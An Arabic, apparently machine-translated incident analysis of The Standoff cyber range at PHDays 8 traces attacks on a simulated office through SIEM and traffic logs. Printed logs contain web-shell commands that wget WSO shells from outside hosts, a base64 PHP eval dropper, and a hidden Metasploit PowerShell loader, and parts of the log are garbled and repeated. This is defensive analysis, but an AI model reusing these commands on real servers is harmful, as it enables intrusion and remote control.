لذا ، انتهت "المواجهة" التالية في أيام الاختراق الإيجابية 8. هذه المرة ، شارك أكثر من مائة شخص في القتال: 12 فريقًا من المهاجمين و 8 فرق من المدافعين ومدينة بأكملها كان عليهم مهاجمتها والدفاع عنها.

هذه المرة ، لم يحضر The Standoff فرق من المهاجمين والمدافعين فحسب ، بل شاهدت المنتجات الثلاثة لشركتنا كل ما حدث على شبكة الألعاب:

تم مراقبة المنتجات الثلاثة من قبل فريق مركز خبراء التقنيات الإيجابية (PT ESC) ، الذي يراقب اتجاهات الألعاب والأحداث لإخبار زوار مركز الخبراء بهذا الأمر.

كانت هذه أول مشاركة من هذا القبيل من فريق من الخبراء والمنتجات وأظهروا أفضل ما لديهم: كان هناك الكثير من البيانات التي ستكون كافية لتقرير ضخم. تحولت شبكات المكتب رقم 2 لشركة SPUTNIK Integrator والمكتب رقم 1 لشركة التأمين BeHealthy إلى أنها الأكثر إثارة للاهتمام واكتمالاً بالوصف. كان المكتب رقم 2 مثيرًا للاهتمام لأنه كان تحت إشراف SOC RTK ، ولكن لم يتم الاعتناء به من قبل فريق من المدافعين وتم اختراقه بالكامل من قبل الفرق المهاجمة.

دعني أذكرك أنه بالإضافة إلى مكتبين ، كان لدى المدينة محطة طاقة حرارية ومحطة فرعية ، وسكة حديد ، ومنازل ذكية مع استعادة الطاقة وبنوك مزودة بأجهزة صراف آلي.

البنية التحتية للألعاب

البنية التحتية للألعابكيف ستتم مناقشة الأحداث في المكاتب رقم 1 ورقم 2 من خلال منظور MaxPatrol SIEM و PT NAD و PT MultiScanner مع التركيز على التفاصيل الفنية للقرصنة في وقت لاحق.



مخطط منطقي لمكتب شبكة الألعاب رقم 2:

مخاطبة الفرق المهاجمة هي 172.31.x.0 / 24 ، حيث x هو رقم الأمر من 1 إلى 8. في الواقع ، كان هناك 12 فريقًا في المجموع ، ولكن نظرًا لبنية البنية التحتية للشبكة (تمت محاكاة مركز الشبكة في Cisco CSR1000v) والفيزيائي المعدات ، كان من الممكن تنظيم 8 واجهات شبكة فعلية فقط تم تبديلها للفرق في جميع أنحاء منطقة اللعبة. لذلك ، في أربع شبكات ، تم تحديد موقع فريقين.

في البنية التحتية لمكتب # 2 ، تم تخصيص أربعة أجزاء من الشبكة:

- DMZ (100.64.154.0/25) ؛

- خوادم (10.106.60.0/24) ؛

- موظفو الشركة (10.106.50.0/24) ؛

- فريق المدافع (10.106.82.0/24).

كانت العقد الموجودة في المنطقة المنزوعة السلاح متاحة عبر الشبكة لجميع المهاجمين. عند الوصول إلى هذه العقد ، كانت عناوين الشبكة الحقيقية لأوامر NAT من التجمع 100.110.255.0/24 ، لذلك لم يكن من السهل على المدافعين معرفة من يمتلك هذه الشبكة أو تلك حركة المرور على الشبكة - قد يكون هذا واحدًا من 12 فريقًا مهاجمًا أو مدققًا نصيًا شرعيًا ، التحقق من صلاحية الخدمات من نفس مجموعة العناوين التي يمتلكها المهاجمون.

لملء منتجاتنا بأحداث حول ما يحدث في البنية التحتية للألعاب ، قمنا بتنظيم إزالة وإعادة توجيه نسخة من كل حركة مرور الشبكة في PT NAD ، بالإضافة إلى إعداد مراجعة موسعة لأحداث الأنظمة المستهدفة وتنظيم تسليمها إلى MaxPatrol SIEM.

يمكن العثور على تحليل الهجمات مع التركيز على الفرق في تقريرنا الآخر

عن هبر .

جملة (100.64.154.147)





كان أحد الخوادم في مكتب DMZ # 2 خادمًا مع Joomla CMS. بعد ساعات قليلة من بدء اللعبة ، ظهرت العلامات الأولى على حل وسط لهذا الخادم في PT NAD - ملء الويب من مجموعة عناوين IP "الرمادية":





كما ذكرنا ، تم إنهاء جميع الشبكات الفرعية للفرق المهاجمة على نفس ME (Attacker-FW) وعند إنشاء اتصال بالأشياء التي تمت مهاجمتها ، تمت ترجمة عناوين IP الخاصة بالمهاجمين إلى عناوين IP رمادية من تجمع واحد (100.110.255.0/24). لذلك ، من أجل تجسيد الهجمات بالأوامر ، تم تنفيذ مخطط مع إثراء البوابات وفقًا لجدول NAT في هذا ME. في إطار النائب سيم ، كان التخصيب كما يلي:

سمح لنا هذا النهج بتحديد أن هذا الهجوم بدأ من قبل الفريق رقم 1. ومع ذلك ، نظرًا لاستخدام نفس مجموعة العناوين من قبل فرق مختلفة ، لا يمكننا تحديد اسم الفريق بشكل موثوق عند الطلب من شبكة معينة ، ولغرض مزيد من السرد ، سنقوم بتسمية الفرق حسب أرقام الشبكة الخاصة بهم.





بعد ساعة من تجربة الأمر رقم 1 ، لاحظت PT NAD أن الأمر رقم 8 كان يتم تحميله على غلاف ويب آخر يحمل الاسم الناطق SHE __. Php سواء كان ذلك نتيجة لاختراق خادم أو فحص بسيط - لم يكن من الممكن إنشاء موثوق به ، ولكن بعد بضع دقائق من نفس 8 يقوم الأمر بتعيين جلسة ssh من مستخدم مستخدم غير مميز.









كانت كلمة المرور لهذا الحساب في أعلى قاموس rockyou وتمت مطابقتها. لم يظهر الوصول إلى الحساب الجذر للفريق الثامن إلا في حوالي الساعة 4:00 مساءً بسبب عضوية المستخدم في المجموعة مع الحق في أوامر تشغيل بدون كلمة مرور من الجذر. يمكننا أن نكون مقتنعين بهذا في سجلات MP SIEM ، التي تخبرنا عن أول تسجيل دخول كمستخدم مستخدم ، ثم تصعيد الامتياز باستخدام الأمر sudo.

قد يختلف وقت التسجيل لمدة 3 ساعات بسبب تكوين خادم اللعبة.



بحلول مساء اليوم الأول من المواجهة ، استولى الفريق السادس على جملة. اكتشف NAD استغلال الثغرة الأمنية ، أو بالأحرى ،

ميزة قام الفريق من خلالها بتحميل موقع الويب WSO المعروف على نطاق واسع وبدأ في التفاعل معه.

100.110.255.160 - - [15/May/2018:09:39:31 -0700] GET /templates/beez3/index.php HTTP 100.110.255.160 - - [15/May/2018:09:39:35 -0700] POST /templates/beez3/index.php HTTP 100.110.255.160 - - [15/May/2018:09:39:35 -0700] GET /templates/beez3/index.php HTTP 100.110.255.220 - - [15/May/2018:09:39:56 -0700] POST /templates/beez3/index.php HTTP … 100.110.255.32 - - [15/May/2018:09:44:39 -0700] POST /templates/beez3/index.php HTTP 100.110.255.118 - - [15/May/2018:09:44:43 -0700] POST /templates/beez3/index.php HTTP 100.110.255.145 - - [15/May/2018:09:44:49 -0700] GET /templates/beez3/index.php HTTP

من الجدير بالذكر أن النص الذي استخدمته الأوامر لملء الأصداف ،

يتطلب حساب مسؤول ، تم تحديد كلمة المرور الخاصة به باستخدام

ثغرة أمنية أخرى CVE-2017-14596 في آلية المصادقة في Joomla عبر LDAP: من خلال تغيير طلب المصادقة LDAP ، يلتقط المهاجمون بسرعة تسجيل الدخول وكلمة المرور من حساب المسؤول.

وبعد نصف ساعة سيطروا على النظام بأكمله.









استخدمت الفرق المهاجمة الآلة التي تم التقاطها لمزيد من الاستطلاع في شبكة مكتب SPUTNIK الثاني باستخدام أدوات nmap و hping3. يمكننا الحصول على فكرة عن أفعالهم من بيانات MP SIEM:

مثال شبكة مكتب استخبارات DMZ 2 (100.64.154.0/24) وشبكة فريق المدافعين (10.106.82.0/24):

في الساعة 21:17 وجدنا أن عميل OpenVPN تم تثبيته وإطلاقه على خادم Joomla. تم تأسيس الاتصال بالخادم 195.16.61.229 ، الموجود في موسكو. بعد ذلك بقليل ، اكتشفنا أن هذه الإجراءات تم تنفيذها من قبل أعضاء الفريق رقم 6 وبالتالي تمكن الفريق من جذب المزيد من الحوسبة والموارد البشرية الموجودة على موقع بعيد.

تم إجراء جميع التفاعلات مع الموقع البعيد داخل النفق المحمي ، لذا من المستحيل تحديد طبيعة هذا التفاعل ودرجة تأثيره على اللعبة. يمكننا فقط تقديم استنتاجات غير مباشرة ، بناءً على عدد جلسات VPN وكمية البيانات المنقولة.

لكن الشيء الأكثر إثارة للاهتمام هو أن الفريق لم يقم بتنظيف الآثار - بعد المباراة ، وجدنا على خادم ovpn تكوين يحتوي على الجذر والشهادات الشخصية والمفتاح الخاص والبيانات الشخصية لمالك المفتاح. إذا كنت تستخدم محرك بحث ، فليس من الصعب على الإطلاق تحديد الهوية الحقيقية للمالك تحت الاسم المستعار phonexicum. يمكن فحص الخريطة الكاملة مع جميع اتصالات VPN أثناء اللعبة في نهاية المقالة.

بدأت الأحداث المثيرة للاهتمام الأخرى في التطور بعد منتصف الليل (+3 ساعات إلى السجلات).





يعثر الأمر Shell /id.php # 4 على الأمر رقم 1:

[15/May/2018:21:58:22 +0000] "GET /id.php HTTP/1.1 [15/May/2018:21:58:24 +0000] "GET /id.php HTTP/1.1 [15/May/2018:21:58:34 +0000] "GET /id.php?c=ls HTTP/1.1 [15/May/2018:21:58:38 +0000] "GET /id.php?cmd=ls HTTP/1.1 [15/May/2018:21:59:53 +0000] "GET /id.php?cmd=id HTTP/1.1 [15/May/2018:21:59:56 +0000] "GET /id.php?cmd=ls+-la HTTP/1.1



ويقوي على الفور في النظام ، مع الحفاظ على غلاف ويب WSO تحت اسم 123.php

[15/May/2018:22:00:05 +0000] "GET /id.php?cmd=wget HTTP/1.1 [15/May/2018:22:00:10 +0000] "GET /id.php?cmd=wget -h HTTP/1.1 [15/May/2018:22:00:53 +0000] "GET /id.php?cmd=cat index.php HTTP/1.1 [15/May/2018:22:01:04 +0000] "GET /id.php?cmd=wget http://txt.731my.com/wso.txt -o 123.php HTTP/1.1



استضاف الفريق الأول حتى اكتشف الفريق رقم 4 هذا بعد بضع ساعات ، وبعد مناقشة قصيرة ، أعاد تسمية غلاف id.php إلى 021371b392f0b42398630fd668adff5d.php

[16/May/2018:00:06:13 +0000] "GET /id.php?cmd=id HTTP/1.1 [16/May/2018:00:06:26 +0000] "GET /id.php?cmd=ls HTTP/1.1 [16/May/2018:00:07:16 +0000] "GET /id.php?cmd=mv id.php 021371b392f0b42398630fd668adff5d.php HTTP/1.1

بعد ذلك ، تم استبدال 021371b392f0b42398630fd668adff5d.php بـ kekekeke.php و kekpek.php

[16/May/2018:00:41:23 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=echo "<?phpeval(base64_decode(ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr(47).m));?>" > kekekeke.php HTTP/1.1 [16/May/2018:06:20:52 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=wget%20193.124.190.162/kek.php -O kekpek.php HTTP/1.1 (base64_decode (ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr ( [16/May/2018:00:41:23 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=echo "<?phpeval(base64_decode(ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr(47).m));?>" > kekekeke.php HTTP/1.1 [16/May/2018:06:20:52 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=wget%20193.124.190.162/kek.php -O kekpek.php HTTP/1.1 > Kekekeke.php HTTP [16/May/2018:00:41:23 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=echo "<?phpeval(base64_decode(ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr(47).m));?>" > kekekeke.php HTTP/1.1 [16/May/2018:06:20:52 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=wget%20193.124.190.162/kek.php -O kekpek.php HTTP/1.1

ترتبط الأحداث التالية في البنية التحتية للنطاق للمكتب رقم 2 SPUTNIK ارتباطًا وثيقًا بما يحدث في جوملا.



SPUTNIK (10.106.60.0/24)

بعد اختراق جملة ، تمكن المهاجم من الوصول إلى الأجزاء الداخلية للبنية التحتية SPUTNIK (مكتب رقم 2). دون التفكير مرتين ، يستغل استغلال MS17-010 إلى وحدة تحكم المجال WIN2008R2-DC.domain2.phd (10.106.60.10).



من الأسهل ملاحظة التسلسل الزمني للأحداث الأخرى من خلال مشغلات MP SIEM:





كانت الخطوة الأولى للمهاجم هي إنشاء مستخدم باسم "username" وكلمة المرور "1qazzaq!" وإضافته إلى مجموعة المسؤولين المحليين (الشاشة رقم 2). الاستغلال الناجح لبرمجيات إكسبلويت من MS17-010 يمنح الوصول بامتيازات NT-Authority \ System وفي سجلات Windows يتم عرض هذا الوصول على أنه win2008r2-dc $





نيابةً عن المستخدم الجديد ، يُنشئ خدمتين تشغّلان نصًا برمجيًا قويًا:

%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object IO.StreamReader(New-Object IO.Compression.GzipStream((New-Object IO.MemoryStream([Convert]::FromBase64String(''H4sIAGRK+1...u9uxfACgAA'')))[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);""

تم إنشاء هذا البرنامج النصي بواسطة إطار Metasploit. الغرض منه هو فتح مأخذ التوصيل على المنفذ 55443 للاستماع وتشغيل "الحمولة" التي وصلت إلى هذا المنفذ - من المفترض أن يكون متر.





كانت محاولة إطلاق قذيفة بعيدة ناجحة. بعد ذلك ، واصل المهاجمون تطوير الهجوم ، وأنشأ اسم المستخدم حسابًا آخر باسم "الحيوية" ، مضيفًا هذا الحساب إلى مجموعة "مسؤولي المجال" وبعد وقت قصير من إنشائه ، نرى تسجيل دخول تفاعليًا.



